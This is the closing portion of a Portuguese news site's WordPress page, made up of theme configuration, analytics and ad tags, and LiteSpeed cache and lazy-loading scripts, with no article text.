if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=!1;var td_ajax_url="https:\/\/lestemais.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/lestemais.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="10";var td_please_wait="Aguarde...";var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";var td_email_incorrect="E-mail incorreto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#004902";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";var tdBlockNonce="1c68562bd8";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="l, F j, Y";var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script><script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-BS8MMVNNGG"></script><script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-BS8MMVNNGG')</script><script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({mode:'alternating-thumbnails-a',container:'taboola-below-article-thumbnails',placement:'Below Article Thumbnails',target_type:'mix'})</script><script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({mode:'thumbnails-a-sidebar',container:'taboola-right-rail-thumbnails',placement:'Right Rail Thumbnails',target_type:'mix'})</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({flush:!0})</script><script type="litespeed/javascript">window.addEventListener('load',function(){document.querySelectorAll('link').forEach(function(e){'not all'===e.media&&e.dataset.media&&(e.media=e.dataset.media,delete e.dataset.media)});var e=document.getElementById('jetpack-boost-critical-css');e&&(e.media='not all')})</script><script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https://lestemais.com/wp-admin/admin-ajax.php","nonce":"c5e1247c83","post_id":"46726"}</script><script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"104396922","post":"46726","tz":"-3","srv":"lestemais.com","j":"1:15.4"}]);_stq.push(["clickTrackerInit","104396922","46726"])</script><script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="td-generated-footer-js"></script><script type="litespeed/javascript">var td_res_context_registered_atts=[]</script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://lestemais.com/wp-content/litespeed/js/5207accd5e98fc07184e05e719aa00e6.js?ver=bfa28"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 23:25:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 23:25:38 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->